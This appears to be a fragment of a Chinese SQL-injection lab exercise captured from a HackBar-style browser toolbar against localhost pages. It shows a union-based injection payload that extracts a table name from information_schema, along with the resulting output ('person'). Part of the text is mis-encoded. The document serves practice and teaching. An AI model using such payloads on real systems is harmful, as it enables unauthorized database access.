 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/C4/4.2.6/double1.php
Split URL ?username=test' union select 1,(select table_name from information_schema.tables where table_schema='test' limit 0,1),3%23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
鏂癷d涓猴細12
127.0.0.1/C4/4.2.6/double2.php?id=12
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/C4/4.2.6/double2.php?id=12
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
person : 3 第一个表